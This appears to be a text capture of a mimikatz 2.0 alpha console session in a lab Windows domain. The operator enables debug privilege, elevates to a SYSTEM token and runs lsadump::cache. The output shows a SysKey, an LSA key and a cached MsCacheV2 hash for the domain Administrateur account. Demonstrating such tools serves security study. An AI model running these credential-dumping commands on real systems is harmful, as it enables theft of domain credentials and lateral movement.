 mimikatz 2.0 al
.#####.   mimikatz 2.0 alpha (x86) release "Kiwi en C" (Mar  2 2014 13:54:31)
.## ^ ##.
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with  14 modules * * */
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : AUTORITE NT\Système
392     24247           AUTORITE NT\Système     S-1-5-18        (04g,20p)
-> Impersonated !
* Process Token : 434370       LAB\Administrateur      S-1-5-21-130452501-23651
* Thread Token  : 437363       AUTORITE NT\Système     S-1-5-18        (04g,20p
mimikatz # lsadump::cache
Domain : WIN81
SysKey : ab023e1a0a41ae80986b0075bbcd645b
Policy subsystem is : 1.12
LSA Key(s) : 1, default {021c6967-cf42-411f-8929-38feebd05ff1}
[00] {021c6967-cf42-411f-8929-38feebd05ff1} b2e66d1c21b2c37db1c9b0c01438fff00f
* NL$IterationCount is 20, 20480 real iteration(s)
[NL$1 - 02/03/2014 22:00:28]
RID       : 000001f4 (500)
User      : LAB\Administrateur
MsCacheV2 : 4c0aa57e84198f931d16fea105cf4483
mimikatz #